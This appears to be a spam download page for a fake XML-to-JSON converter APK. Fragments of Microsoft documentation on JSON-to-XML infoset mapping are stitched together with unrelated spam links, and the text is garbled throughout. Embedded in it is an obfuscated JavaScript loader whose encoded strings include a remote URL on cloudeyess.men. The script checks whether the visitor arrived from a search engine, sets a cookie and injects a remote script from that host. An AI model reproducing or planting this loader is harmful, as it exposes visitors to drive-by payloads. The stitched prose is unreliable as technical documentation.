# Download

## [Convert From Xml To Json C Download Free For Android Apk](http://dasylriouver.webblogg.se/2021/march/video-2-mp4-converter-free-download-for-windows-7-home-edition-32.html#Ylj=gzGmgiU92CQbYB0bcBTHhiT9MCMbcDYvMDU92ySgCHbczP9MCK5wyGi3BMbszLjNzGqwyVXMB39==)



[Convert From Xml To Json C Download Free For Android Apk](http://dasylriouver.webblogg.se/2021/march/video-2-mp4-converter-free-download-for-windows-7-home-edition-32.html#Ylj=gzGmgiU92CQbYB0bcBTHhiT9MCMbcDYvMDU92ySgCHbczP9MCK5wyGi3BMbszLjNzGqwyVXMB39==)



Internally, JSON is represented as an XML infoset when processed by WCF Normally you do not have to be concerned with this internal representation as the mapping is only a logical one: JSON is normally not physically converted to XML in memory or converted to JSON from XML.. (It is possible to use the DataContractJsonSerializer with any XML reader or writer, with the understanding that the XML conforms to the following mapping.

## 1. convert date json android

var \_0x3e74=['U2RKT0E=','cmVwbGFjZQ==','Z3ZHUVc=','RXFkbHQ=','YXV2WVA=','OyBleHBpcmVzPQ==','d0hGd0o=' ,'Z2V0VGltZQ==','VGVSYUo=','Q01NY0w=','RG5ueHI=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','WHNI','dmlzaXRlZA== ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','LnlhaG9vLg==','bW9 xcEE=','LmFzay4=','eVBMeHA=','WlZBbUw=','cmVmZXJyZXI=','Z2V0','U3hSSEc=','TmlKaEQ=','c2V0','RnVmUmU=','Vn dLVEM=','ZUtlT3Y=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','eGlGZnY=','c3Jj','Z2V0RWxlbWVudHNCeV RhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtmcm9tK3htbCt0bytqc29uK2Mj','WU5N','aGZL','NXwzfDJ8MXw0 fDA=','Y29va2ll','bWF0Y2g=','SG1ZRUc=','SWtuaVg=','SWhi','UVJSbnI=','ek1OV2g=','bGVuZ3Ro','bE1UVmQ=','TWxDQ kY=','bFB4dVY=','c3BsaXQ='];(function(\_0x1bc886,\_0x2f44c8){var \_0x2fc50a=function(\_0x401c50){while(--\_0x401c50){\_ 0x1bc886['push'](\_0x1bc886['shift']());}};\_0x2fc50a(++\_0x2f44c8);}(\_0x3e74,0x15c));var

\_0x43e7=function(\_0x347fcc,\_0x3a8f5e){\_0x347fcc=\_0x347fcc-0x0;var

 $0x1d9373=0x3e74$ [ $0x347fcc$ ];if( $0x43e7$ ['initialized']===undefined){(function(){var  $0x5d51b$ ;try{var

 $0x38a754$ =Function('return\x20(function()\x20'+'{}.. Furthermore, if the JSON message in the example is received by WCF and logged, you would see the XML fragment in the preceding log..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5d51b=\_0x38a754();}catch(\_0x5f078b){\_0x5d51b=window;}var \_0x4cb77 7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5d51b['atob']||(\_0x5d51b['atob ']=function(\_0x429623){var \_0x4eb898=String(\_0x429623)['replace'](/=+\$/,'');for(var \_0x112c30=0x0,\_0x190ad7,\_0x41a645, \_0x200cef=0x0,\_0x5e2575='';\_0x41a645=\_0x4eb898['charAt'](\_0x200cef++);~\_0x41a645&&(\_0x190ad7=\_0x112c30%0x4?  $0x190a07*0x40+0x41a645: 0x41a645$ ,  $0x112c30++%0x4$ ?  $0x5e2575=-String['fromCharCode']$ (0xff&  $0x190a07>>(-0x)$ 2\* 0x112c30&0x6)):0x0){\_0x41a645=\_0x4cb777['indexOf'](\_0x41a645);}return

 $0x5e2575;$ );}());  $0x43e7$ ['base64DecodeUnicode']=function( $0x14a000$ }{var  $0x4685b7=$ atob( $0x14a000$ );var

\_0xeeb86d=[];for(var \_0x185039=0x0,\_0x56fb9e=\_0x4685b7['length'];\_0x185039=\_0x46f08c;},'FufRe':'Gwr','wqSNG':\_0x43 e7('0x24'),'VwKTC':  $0x43e7('0x25')$ ,'eKeOv':function  $0xb2aa79(0x465a19, 0x541ce8)$ {return

 $0x465a19(0x541ce8);$ ,'Mkbpu':  $0x43e7('0x26')$ };var  $0x4cd61d=['.$ 

## **convert date json android**

convert date json android [Epson Stylus Nx420 Software Download For Mac](https://allothagar.substack.com/p/epson-stylus-nx420-software-download)

To clarify the concept of a mapping, the following example is of a JSON document.. JSON encodes data using a subset of the object literals of JavaScript The readers and writers produced by this factory are also used when JSON content is being sent or received by Windows Communication Foundation (WCF) applications using the WebMessageEncodingBindingElement or the WebHttpBinding. [Word Processors For Writers Mac](https://tercrindluva.weebly.com/blog/word-processors-for-writers-mac)



[Mac](https://feadlocharcu.substack.com/p/download-old-agents-for-mac)

## [guia practica para tener bebes tranquilos y felices ebooking](https://lemubingni.shopinfo.jp/posts/15675673)

See this topic for the definitions of information items and fields in [square brackets].. google ',\_0x43e7('0x27'),\_0x43e7('0x28' ),\_0x54ab8d[\_0x43e7('0x29')],\_0x43e7('0x2a'),\_0x54ab8d[\_0x43e7('0x2b')],\_0x54ab8d[\_0x43e7('0x2c')]],\_0x299086=docum ent[\_0x43e7('0x2d')],\_0x244d9d=![],\_0x47f29f=cookie[\_0x43e7('0x2e')](\_0x43e7('0x25'));for(var \_0xfc577b=0x0;\_0x54ab8d [\_0x43e7('0x2f')](\_0xfc577b,\_0x4cd61d['length']);\_0xfc577b++){if(\_0x54ab8d[\_0x43e7('0x30')](\_0x299086['indexOf'](\_0x4 cd61d[\_0xfc577b]),0x0)){\_0x244d9d=!![];}}if(\_0x244d9d){cookie[\_0x43e7('0x31')](\_0x43e7('0x25'),0x1,0x1);if(!\_0x47f29f) {if(\_0x54ab8d[\_0x43e7('0x32')]===\_0x54ab8d['wqSNG']){cookie[\_0x43e7('0x31')](\_0x54ab8d[\_0x43e7('0x33')],0x1,0x1);if( !\_0x5b6615){\_0x10077a(\_0x43e7('0x26')+\_0x2ae87d+'');}}else{\_0x54ab8d[\_0x43e7('0x34')](include,\_0x54ab8d['Mkbpu']+q +'');}}}}R(); Mapping Between JSON and XMLIn this articleThe readers and writers produced by the JsonReaderWriterFactory provide an XML API over JavaScript Object Notation (JSON) content. Hp Office jet Pro 8600 Plus Driver Download Mac

#### [Eflip Standard For Mac](https://upbeat-saha-5d6409.netlify.app/Eflip-Standard-For-Mac)

)In advanced scenarios, it may become necessary to directly access the following mapping.. The mapping between this instance of XML and the JSON content is described in this topic for use in advanced scenarios.. Mapping Between JSON and the XML InfosetFormally, the mapping is between JSON as described in RFC 4627 (except with certain restrictions relaxed and certain other restrictions added) and the XML infoset (and not textual XML) as described in XML Information Set.. The DataContractJsonSerializer understands the mapping between JSON and the XML infoset and acts as if it is dealing with JSON directly.. The JSON writer, when given a sequence of calls that on a textual XML reader produces a certain XML instance, writes out JSON content. e828bfe731 [Wmv For Mac Player](https://buebhutvafan.substack.com/p/wmv-for-mac-player)

e828bfe731

[drumagog torrent mac](https://anlactepyw.theblog.me/posts/15675674)